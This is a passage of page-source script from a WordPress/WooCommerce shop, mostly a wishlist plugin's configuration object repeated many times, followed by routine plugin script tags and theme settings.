successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.esbeda.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":[""],"allow_otp_verification":"off","otp_in_popup":"on","site_url":"https://www.esbeda.com","ajax_url":"https://www.esbeda.com/wp-admin/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
//# sourceURL=sa-handle-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.9.0" id="sa-handle-footer-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://www.esbeda.com/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":""};
